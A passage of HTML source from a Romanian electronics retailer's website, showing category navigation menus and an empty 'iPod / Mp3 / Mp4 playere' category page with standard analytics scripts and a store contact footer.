                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-69" style="display:none;">
                                <div class="header-category-title">Telefoane, smartwatch</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-mobile" class="big" title="Telefoane mobile">Telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/huse-telefoane-mobile" class="big" title="Huse telefoane mobile">Huse telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-mobile" class="big" title="Accesorii telefoane mobile">Accesorii telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-fixe" class="big" title="Telefoane fixe">Telefoane fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-fixe" class="big" title="Accesorii telefoane Fixe">Accesorii telefoane Fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/smartwatch" class="big" title="Smartwatch">Smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-smartwatch" class="big" title="Accesorii smartwatch">Accesorii smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/bratari-fitness" class="big" title="Bratari fitness">Bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-bratari-fitness" class="big" title="Accesorii bratari fitness">Accesorii bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/handsfree" class="big" title="Handsfree">Handsfree</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/baterii-portabile" class="big" title="Baterii portabile">Baterii portabile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/navigatoare-gps" class="big" title="Navigatoare GPS">Navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-navigatoare-gps" class="big" title="Accesorii navigatoare GPS">Accesorii navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/acumulatori-telefoane-mobile" class="big" title="Acumulatori telefoane mobile">Acumulatori telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/incarcatoare-telefoane-mobile" class="big" title="Incarcatoare telefoane mobile">Incarcatoare telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/cabluri-de-date" class="big" title="Cabluri de date">Cabluri de date</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/fax" class="big" title="Fax">Fax</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/centrale-telefonice" class="big" title="Centrale telefonice">Centrale telefonice</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-113" style="display:none;">
                                <div class="header-category-title">Televizoare si electronice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-power-station" class="big" title="Accesorii Power Station">Accesorii Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/power-station" class="big" title="Power Station">Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/surse-alimentare-industriale" class="big" title="Surse alimentare industriale">Surse alimentare industriale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare" class="big" title="Televizoare">Televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare-profesionale" class="big" title="Televizoare profesionale">Televizoare profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/suporturi-televizoare" class="big" title="Suporturi televizoare">Suporturi televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-tv" class="big" title="Accesorii TV">Accesorii TV</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/audio-home-cinema" class="big" title="Audio & home cinema">Audio & home cinema</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/dvd-media-playere" class="big" title="DVD & media playere">DVD & media playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/calculatoare-birou" class="big" title="Calculatoare birou">Calculatoare birou</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/invertor-tensiune" class="big" title="Invertor tensiune">Invertor tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-196" style="display:none;">
                                <div class="header-category-title">Periferice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/periferice/mouse" class="big" title="Mouse">Mouse</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tastaturi" class="big" title="Tastaturi">Tastaturi</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/boxe" class="big" title="Boxe">Boxe</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/casti" class="big" title="Casti">Casti</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/microfoane" class="big" title="Microfoane">Microfoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hdd-ssd-extern" class="big" title="HDD/SSD extern">HDD/SSD extern</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/memorii-usb" class="big" title="Memorii USB">Memorii USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/camere-web" class="big" title="Camere web">Camere web</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tablete-grafice" class="big" title="Tablete grafice">Tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/accesorii-tablete-grafice" class="big" title="Accesorii tablete grafice">Accesorii tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/card-reader" class="big" title="Card reader">Card reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/prize-prelungitoare-1" class="big" title="Prize/prelungitoare">Prize/prelungitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/rack-hdd" class="big" title="Rack HDD">Rack HDD</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/medii-stocare" class="big" title="Medii stocare">Medii stocare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/cabluri" class="big" title="Cabluri">Cabluri</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare" class="big" title="Adaptoare">Adaptoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare-bluetooth" class="big" title="Adaptoare bluetooth">Adaptoare bluetooth</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hub-uri-usb" class="big" title="HUB-uri USB">HUB-uri USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/mouse-pad" class="big" title="Mouse pad">Mouse pad</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/laminatoare-si-accesorii" class="big" title="Laminatoare si accesorii">Laminatoare si accesorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/periferice-diverse" class="big" title="Periferice diverse">Periferice diverse</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-155" style="display:none;">
                                <div class="header-category-title">Retelistica</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/retelistica/placi-de-retea" class="big" title="Placi de retea">Placi de retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/placi-de-retea-wireless" class="big" title="Placi de retea wireless">Placi de retea wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere" class="big" title="Routere">Routere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/surse-alimentare-echipamente-retea" class="big" title="Surse alimentare echipamente retea">Surse alimentare echipamente retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/wireless-extender" class="big" title="Wireless Extender">Wireless Extender</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/switch-uri" class="big" title="Switch-uri">Switch-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere-wireless" class="big" title="Routere wireless">Routere wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/access-point-uri" class="big" title="Access point-uri">Access point-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/firewall" class="big" title="Firewall">Firewall</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-retea" class="big" title="Adaptoare Retea">Adaptoare Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-wireless" class="big" title="Adaptoare Wireless">Adaptoare Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/controler-wireless" class="big" title="Controler Wireless">Controler Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/cablu-retea" class="big" title="Cablu Retea">Cablu Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-cord" class="big" title="Patch cord">Patch cord</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/fibra-optica" class="big" title="Fibra optica">Fibra optica</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/module-expansion" class="big" title="Module Expansion">Module Expansion</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/print-servere" class="big" title="Print Servere">Print Servere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/rack-uri" class="big" title="Rack-uri">Rack-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-rack" class="big" title="Accesorii rack">Accesorii rack</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-panel" class="big" title="Patch Panel">Patch Panel</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/mufe-si-prize" class="big" title="Mufe si Prize">Mufe si Prize</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/pdu" class="big" title="PDU">PDU</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/kvm" class="big" title="KVM">KVM</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/antene" class="big" title="Antene">Antene</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-retea" class="big" title="Accesorii retea">Accesorii retea</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-137" style="display:none;">
                                <div class="header-category-title">Consumabile printing</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-originale" class="big" title="Cartuse cerneala originale">Cartuse cerneala originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala" class="big" title="Cerneala">Cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/piese-schimb" class="big" title="Piese Schimb">Piese Schimb</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala-originala" class="big" title="Cerneala originala">Cerneala originala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-plotter-originale" class="big" title="Cartuse plotter originale">Cartuse plotter originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-originale" class="big" title="Toner laser originale">Toner laser originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-compatibile" class="big" title="Toner laser compatibile">Toner laser compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-compatibile" class="big" title="Cartuse cerneala compatibile">Cartuse cerneala compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-refill" class="big" title="Consumabile refill">Consumabile refill</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice" class="big" title="Consumabile termice">Consumabile termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice-compatibile" class="big" title="Consumabile termice compatibile">Consumabile termice compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-imprimante-3d" class="big" title="Consumabile Imprimante 3D">Consumabile Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cap-printare" class="big" title="Cap printare">Cap printare</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri" class="big" title="OPC-uri">OPC-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri-compatibile" class="big" title="OPC-uri Compatibile">OPC-uri Compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/ribbon-uri" class="big" title="Ribbon-uri">Ribbon-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/hartie" class="big" title="Hartie">Hartie</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-original" class="big" title="Toner original">Toner original</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/developer" class="big" title="Developer">Developer</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-181" style="display:none;">
                                <div class="header-category-title">Print & scan</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/print-scan/imprimante-cu-jet" class="big" title="Imprimante cu jet">Imprimante cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-laser" class="big" title="Imprimante laser">Imprimante laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-cu-jet" class="big" title="Multifunctionale cu jet">Multifunctionale cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-laser" class="big" title="Multifunctionale laser">Multifunctionale laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-termice" class="big" title="Imprimante termice">Imprimante termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-matriciale" class="big" title="Imprimante matriciale">Imprimante matriciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-3d" class="big" title="Imprimante 3D">Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-de-carduri" class="big" title="Imprimante de carduri">Imprimante de carduri</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/plottere" class="big" title="Plottere">Plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/scannere" class="big" title="Scannere">Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-imprimante" class="big" title="Accesorii imprimante">Accesorii imprimante</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-scannere" class="big" title="Accesorii Scannere">Accesorii Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-multifunctionale" class="big" title="Accesorii multifunctionale">Accesorii multifunctionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-plottere" class="big" title="Accesorii plottere">Accesorii plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/cartuse-cerneala" class="big" title="Cartuse cerneala">Cartuse cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/fax-uri" class="big" title="Fax-uri">Fax-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-36" style="display:none;">
                                <div class="header-category-title">Server si Storage</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/server-si-storage/carcase-server" class="big" title="Carcase Server">Carcase Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/server" class="big" title="Server">Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-server" class="big" title="Accesorii server">Accesorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/storage-nas" class="big" title="Storage/NAS">Storage/NAS</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-storage" class="big" title="Accesorii storage">Accesorii storage</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/placi-de-baza-server" class="big" title="Placi de baza server">Placi de baza server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/procesoare-server" class="big" title="Procesoare server">Procesoare server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/memorii-server" class="big" title="Memorii server">Memorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/hard-disk-ssd-server-1" class="big" title="Hard Disk/SSD server">Hard Disk/SSD server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/surse-server" class="big" title="Surse server">Surse server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-rack-uri" class="big" title="Accesorii Rack-uri">Accesorii Rack-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-110" style="display:none;">
                                <div class="header-category-title">Monitoare</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/monitoare/monitoare-0" class="big" title="Monitoare">Monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitoare-interactive" class="big" title="Monitoare interactive">Monitoare interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitor-supraveghere" class="big" title="Monitor supraveghere">Monitor supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/suporturi-monitoare" class="big" title="Suporturi monitoare">Suporturi monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/display-public" class="big" title="Display Public">Display Public</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-88" style="display:none;">
                                <div class="header-category-title">Audio, foto, video</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/audio-foto-video/accesorii-echipamente-interactive" class="big" title="Accesorii echipamente Interactive">Accesorii echipamente Interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ecrane-proiectie" class="big" title="Accesorii Ecrane Proiectie">Accesorii Ecrane Proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/aparate-foto" class="big" title="Aparate foto">Aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/sisteme-sonorizare-comerciale" class="big" title="Sisteme Sonorizare Comerciale">Sisteme Sonorizare Comerciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video" class="big" title="Camere video">Camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-actiune" class="big" title="Camere video actiune">Camere video actiune</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-auto" class="big" title="Camere video auto">Camere video auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/huse-genti-1" class="big" title="Huse, genti">Huse, genti</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-aparate-foto" class="big" title="Accesorii aparate foto">Accesorii aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/videoproiectoare" class="big" title="Videoproiectoare">Videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-camere-video" class="big" title="Accesorii camere video">Accesorii camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/suporturi-videoproiector" class="big" title="Suporturi videoproiector">Suporturi videoproiector</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-videoproiectoare" class="big" title="Accesorii videoproiectoare">Accesorii videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/memory-card-uri" class="big" title="Memory card-uri">Memory card-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ecrane-proiectie" class="big" title="Ecrane proiectie">Ecrane proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/obiective" class="big" title="Obiective">Obiective</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/baterii-si-acumulatori" class="big" title="Baterii si acumulatori">Baterii si acumulatori</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/table-interactive" class="big" title="Table interactive">Table interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/rame-foto-digitale" class="big" title="Rame foto digitale">Rame foto digitale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/reportofoane" class="big" title="Reportofoane">Reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-reportofoane" class="big" title="Accesorii reportofoane">Accesorii reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" class="big" title="iPod / Mp3 / Mp4 playere">iPod / Mp3 / Mp4 playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/mp3-player-auto" class="big" title="Mp3 player auto">Mp3 player auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ipod-mp3-mp4" class="big" title="Accesorii iPod/MP3/MP4">Accesorii iPod/MP3/MP4</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-238" style="display:none;">
                                <div class="header-category-title">Sisteme videoconferinta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-videoconferinta/telefoane-audioconferinta" class="big" title="Telefoane audioconferinta">Telefoane audioconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/videoconferinta" class="big" title="Videoconferinta">Videoconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/accesorii-audio-video-conferinta" class="big" title="Accesorii audio-video conferinta">Accesorii audio-video conferinta</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-218" style="display:none;">
                                <div class="header-category-title">UPS-uri</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/ups-uri/ups-uri-0" class="big" title="UPS-uri">UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/accesorii-ups-uri" class="big" title="Accesorii UPS-uri">Accesorii UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/stabilizator-tensiune" class="big" title="Stabilizator tensiune">Stabilizator tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-121" style="display:none;">
                                <div class="header-category-title">Gaming</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/gaming/jocuri" class="big" title="Jocuri">Jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/gamepad" class="big" title="Gamepad">Gamepad</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/volane" class="big" title="Volane">Volane</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/ochelari-gaming" class="big" title="Ochelari gaming">Ochelari gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/scaune-gaming" class="big" title="Scaune gaming">Scaune gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/birouri-gaming" class="big" title="Birouri gaming">Birouri gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-gaming" class="big" title="Accesorii gaming">Accesorii gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/console-jocuri" class="big" title="Console jocuri">Console jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-console-jocuri" class="big" title="Accesorii console jocuri">Accesorii console jocuri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-131" style="display:none;">
                                <div class="header-category-title">Supraveghere si control acces</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-supraveghere" class="big" title="Camere supraveghere">Camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/accesorii-camere-supraveghere" class="big" title="Accesorii camere supraveghere">Accesorii camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-termice" class="big" title="Camere termice">Camere termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/nvr-dvr" class="big" title="NVR/DVR">NVR/DVR</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/control-access" class="big" title="Control access">Control access</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-221" style="display:none;">
                                <div class="header-category-title">Sisteme POS, cititoare coduri de bare, terminale mobile</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/terminale-mobile" class="big" title="Terminale mobile">Terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-terminale-mobile" class="big" title="Accesorii terminale mobile">Accesorii terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/cititoare-coduri-de-bare" class="big" title="Cititoare coduri de bare">Cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-cititoare-coduri-de-bare" class="big" title="Accesorii cititoare coduri de bare">Accesorii cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/sistem-pos" class="big" title="Sistem POS">Sistem POS</a>

                                                                                                            </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>

                        </div>
                        <div class="col-1 col-sm-1 d-flex d-md-none px-0">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                        <div class="col-5 col-sm-5 col-md-7 col-lg-6 col-xl-7">
                            <div class="header-search">
    <div id="search" class="input-group">
        <input type="text" name="search" value="" placeholder="Căutare" class="form-control"/>
        <span class="input-group-btn">
            <button type="button" class="btn btn-default" aria-label="Căutare">
                <span class="d-none">Căutare </span><i class="fa fa-search"></i>
            </button>
        </span>
    </div>

    <div class="search-error" style="display: none;">Trebuie să introduci minim 3 caractere pentru a putea cauta</div>
</div>

                        </div>
                        <div class="col-2 col-sm-2 col-md-1 col-lg-3 col-xl-2">
                            <div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </header>

<div id="product-category" class="container">
    <ul class="breadcrumb">
                    <li>
                <a href="https://www.stasonline.ro/">Acasa</a>
            </li>
                    <li>
                <a href="https://www.stasonline.ro/audio-foto-video">Audio, foto, video</a>
            </li>
                    <li>
                <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere">iPod / Mp3 / Mp4 playere</a>
            </li>
            </ul>
    <div class="row">
                                    <div id="content" class="col-12 col-lg-12">
            <h1 class="page-header">iPod / Mp3 / Mp4 playere</h1>

            
            
                            <p>Nu sunt produse în această categorie.</p>
                <div class="buttons">
                    <div class="pull-right">
                        <a href="https://www.stasonline.ro/" class="btn btn-primary">Continuă</a>
                    </div>
                </div>
            
            
            
        </div>
        
    </div>
</div>

    <script>
    if( typeof dataLayer !== 'undefined' ) dataLayer.push({"event":"eec.detail","ecommerce":{"detail":{"actionField":{"list":"Category Page"},"products":[]}}});
    </script>

    <script>
    if( typeof metaPixel === 'undefined' ) var metaPixel = [];
    metaPixel.push({"event":"ViewContent","data":{"content_ids":[]}});
    </script>

<footer>
    <div class="footer-newsletter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="footer-newsletter-span">
                        <img src="catalog/view/theme/default/image/custom/38.png" class="float-start" alt="Newsletter" width="49" height="49" />

                        <div class="top">Abonati-va la newslleterul nostru!</div>
                        <div class="bot">Fiti la curent cu ultimele oferte si produse.</div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="adresa dvs. de email..." id="footer-newsletter-input" />
                        <span class="input-group-btn">
                            <button type="button" class="btn btn-primary" id="footer-newsletter-button">Trimite</button>
                        </span>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-4">
                    <div class="footer-social">
                        <span>Vizitati-ne si pe:</span>
                        <a href="https://www.facebook.com/StasComputer.Timisoara/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>                                                                                                                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <a href="https://www.stasonline.ro/" class="footer-logo" title="StasOnline">
                        <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid d-block" alt="StasOnline" width="145" height="66" />
                    </a>

                    <div class="footer-info">
                        <p>Pentru orice detalii contactati-ne folosind datele de mai jos:</p>

                        <ul class="list-unstyled">
                            <li><i class="fa fa-map-marker"></i> Str. Ciprian Porumbescu, Nr. 86
300489 Timisoara, Timis</li>
                            <li><i class="fa fa-phone"></i> 0256 494 302</li>
